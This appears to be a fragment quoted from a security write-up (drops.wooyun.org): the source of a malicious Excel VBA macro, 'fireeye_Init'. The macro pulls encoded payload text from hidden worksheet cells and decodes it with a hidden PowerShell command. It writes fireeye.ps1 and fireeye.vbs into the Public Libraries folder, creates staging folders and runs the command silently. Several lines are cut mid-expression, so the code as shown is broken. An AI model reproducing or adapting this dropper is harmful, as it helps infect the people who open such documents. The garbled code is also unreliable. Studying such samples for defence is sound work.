 Sub fireeye_Init()
Set FireeyeVbs = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 25)
Set FireeyePs1 = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 26)
Set wss = CreateObject("WScript.Shell")
Set fso = CreateObject("Scripting.FileSystemObject")
Set pth = wss.ExpandEnvironmentStrings("%PUBLIC%")
Set cmd = "powershell ""&{$f=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBas" & "e64String(
Add-Content '" & pth & "\Libraries\fireeye.ps1" & "' $f;(Get-Content $env:Public\Libraries\fireeye.vbs) -rep
If Not (fso.FileExists(pth & "\Libraries\fireeye.vbs")) Then
fso.CreateFolder (pth & "\Libraries\up")
fso.CreateFolder (pth & "\Libraries\dn")
fso.CreateFolder (pth & "\Libraries\tp")
wss.Run cmd, 0
Set wss = Nothing
Set fso = Nothing
End If
End Sub
drops.wooyun.org